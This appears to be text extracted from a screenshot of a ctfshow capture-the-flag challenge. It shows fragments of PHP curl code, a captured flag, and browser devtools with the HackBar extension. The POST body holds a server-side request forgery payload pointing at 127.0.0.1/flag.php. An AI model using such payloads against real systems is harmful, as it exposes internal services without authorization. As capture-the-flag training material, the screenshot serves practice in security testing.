 curl_close($ch);
echo  ($result);
?> ctfshow{bef41970-80b6-4626-a3ac-2c34814f8dae}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://57a3227c-da55-4c8d-8c8e-f0af957be3ab.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
url=http://127.0.0.1/flag.php sec-